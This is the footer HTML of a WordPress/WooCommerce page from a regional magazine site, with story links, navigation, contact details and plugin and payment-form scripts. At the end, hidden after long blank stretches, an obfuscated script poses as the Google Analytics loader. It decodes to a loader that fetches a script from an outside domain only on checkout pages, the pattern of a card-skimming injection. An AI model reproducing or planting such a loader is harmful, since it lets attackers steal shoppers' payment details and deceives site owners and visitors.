						<a href="https://sanjoaquinmagazine.com/2023/04/what-to-do-before-choosing-a-boarding-facility/" title="What to do before choosing a boarding facility">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/chris-johnson-fulfills-desire-to-help-others-with-food-centric-nonprofit/" title="Chris Johnson fulfills desire to help others with food-centric nonprofit">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/12-ways-to-celebrate-the-holidays-this-year/" title="12 ways to celebrate the holidays this year">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/making-a-difference-one-ring-a-ling-at-a-time/" title="Making a difference one ring-a-ling at a time">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/11/visit-oakland/" title="Visit Oakland">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
					
		<div id="recent-posts-3" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Recent Stories</span></h6>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
											<span class="post-date">October 23, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
											<span class="post-date">May 2, 2024</span>
									</li>
					</ul>

		</div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
					<div id="nav_menu-2" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Navigate</span></h6><div class="menu-footernavigation-container"><ul id="menu-footernavigation" class="menu"><li id="menu-item-21502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21502"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-21503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21503"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-21504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21504"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-21506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21506"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-21510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21510"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
<li id="menu-item-21509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21509"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
<li id="menu-item-21505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21505"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-21508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21508"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
</ul></div></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-4">
					<div id="text-4" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">About Us</span></h6>			<div class="textwidget"><p><img src="https://sanjoaquinmagazine.com/wp-content/uploads/2014/04/logo_regular-white-300x60.png" alt="logo_regular-white" width="300" height="60" class="alignnone size-medium wp-image-16615" /></p>
<p>San Joaquin Magazine readers choose the magazine for its helpfulness in decision making and continue to keep past issues for valuable reference.<br />
</br><br />
<strong>1463 Moffat Blvd Suite 4</strong><br />
<strong> Manteca, CA 95336<strong><br />
</br><br />
<strong>209-833-9989<strong></p>
</div>
		</div>				</div>
					</div>
	</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">© San Joaquin Magazine 2017</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.fileupload.min.js?ver=9.18.0" id="blueimp-file-upload-js"></script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","upload_too_many":"You have attempted to queue too many files","upload_file_type_not_allowed":"This file type is not allowed","upload_file_too_big":"This file exceeds the maximum upload size","invalid_response":"The response from the server was invalid or malformed","ajax_error":"Ajax error","plugin_url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.10.2" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.js?ver=1.3.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.10.2" id="iphorm-theme-2-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.10.2" id="iphorm-theme-13-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:4f468bb7-3d9e-411d-bd97-550827e056bd","businessId":"837e201e-67ab-4273-82dd-f780753634a8","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"","country":"","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>











































































<script type="text/javascript">

</script>











































































<script type="text/javascript">

</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>